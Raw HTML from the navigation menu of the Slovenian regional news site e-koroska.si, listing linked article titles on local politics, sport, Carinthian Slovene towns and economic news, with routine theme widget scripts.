                <div class="td-module-thumb"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl">Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/boca-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odbojkarji Fužinarja doma izgubili s Črnučami"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami">Odbojkarji Fužinarja doma izgubili s Črnučami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah">Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6978a597312b3" data-td_block_id="td_uid_2_6978a597312b3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6978a597312b3" data-td_block_id="td_uid_2_6978a597312b3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6978a59733596_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6978a59733596" ><script>var block_td_uid_3_6978a59733596 = new tdBlock();
block_td_uid_3_6978a59733596.id = "td_uid_3_6978a59733596";
block_td_uid_3_6978a59733596.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_3_6978a59733596_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6978a59733596_rand","tdc_css_class_style":"td_uid_3_6978a59733596_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6978a59733596.td_column_number = "3";
block_td_uid_3_6978a59733596.block_type = "td_block_mega_menu";
block_td_uid_3_6978a59733596.post_count = "5";
block_td_uid_3_6978a59733596.found_posts = "172";
block_td_uid_3_6978a59733596.header_color = "";
block_td_uid_3_6978a59733596.ajax_pagination_infinite_stop = "";
block_td_uid_3_6978a59733596.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_3_6978a59733596);
</script><div id=td_uid_3_6978a59733596 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev">Pliberk – občina in mesto v srcu zavednih koroških Slovencev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pravljične Radiše: planota in naselje"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje">Pravljične Radiše: planota in naselje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju">Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu">Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice">Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6978a59733596" data-td_block_id="td_uid_3_6978a59733596"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6978a59733596" data-td_block_id="td_uid_3_6978a59733596"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6978a5973526c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6978a5973526c" ><script>var block_td_uid_4_6978a5973526c = new tdBlock();
block_td_uid_4_6978a5973526c.id = "td_uid_4_6978a5973526c";
block_td_uid_4_6978a5973526c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_4_6978a5973526c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6978a5973526c_rand","tdc_css_class_style":"td_uid_4_6978a5973526c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6978a5973526c.td_column_number = "3";
block_td_uid_4_6978a5973526c.block_type = "td_block_mega_menu";
block_td_uid_4_6978a5973526c.post_count = "5";
block_td_uid_4_6978a5973526c.found_posts = "546";
block_td_uid_4_6978a5973526c.header_color = "";
block_td_uid_4_6978a5973526c.ajax_pagination_infinite_stop = "";
block_td_uid_4_6978a5973526c.max_num_pages = "110";
tdBlocksArray.push(block_td_uid_4_6978a5973526c);
</script><div id=td_uid_4_6978a5973526c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nova-visina-minimalne-place-neobhodno-pomeni-visanje-cen-blaga-in-storitev-saj-v-podjetjih-rezerv-ni-vec/" rel="bookmark" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/logo-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/logo-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/logo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nova-visina-minimalne-place-neobhodno-pomeni-visanje-cen-blaga-in-storitev-saj-v-podjetjih-rezerv-ni-vec/" rel="bookmark" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več">Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour">Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo">Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6978a5973526c" data-td_block_id="td_uid_4_6978a5973526c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6978a5973526c" data-td_block_id="td_uid_4_6978a5973526c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6978a5973769f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6978a5973769f" ><script>var block_td_uid_5_6978a5973769f = new tdBlock();
block_td_uid_5_6978a5973769f.id = "td_uid_5_6978a5973769f";
block_td_uid_5_6978a5973769f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"10","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_5_6978a5973769f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6978a5973769f_rand","tdc_css_class_style":"td_uid_5_6978a5973769f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6978a5973769f.td_column_number = "3";
block_td_uid_5_6978a5973769f.block_type = "td_block_mega_menu";
block_td_uid_5_6978a5973769f.post_count = "5";
block_td_uid_5_6978a5973769f.found_posts = "591";
block_td_uid_5_6978a5973769f.header_color = "";
block_td_uid_5_6978a5973769f.ajax_pagination_infinite_stop = "";
block_td_uid_5_6978a5973769f.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_5_6978a5973769f);
</script><div id=td_uid_5_6978a5973769f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov">Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/04/hudrap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN">Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem">Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec">Po sprostitev in kulturna doživetja v Slovenj Gradec</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Družba Relax d.d. odslej na Ljubljanski borzi"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi">Družba Relax d.d. odslej na Ljubljanski borzi</a></h3>            </div>
        </div>
